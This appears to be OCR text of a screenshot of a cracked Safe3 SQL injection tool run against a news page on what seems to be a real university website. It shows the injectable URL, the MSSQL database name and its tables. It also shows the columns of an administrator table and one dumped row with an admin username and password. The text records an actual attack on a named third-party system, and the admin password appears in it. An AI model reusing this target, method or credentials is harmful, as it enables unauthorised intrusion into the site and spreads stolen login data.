 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://zzb.hubu.edu.cn/wsdx/news.aspx?newsID=225 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 zzbweb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
sysdiagrams
news
tb_Admin
CCP_School
pics
pangolin_test_table
UserName
Password
LastLogin
NickName
Role
UserID
UserName Password LastLogin NickName Role Us
admin admin@@ 02 19 2015... admin 0 1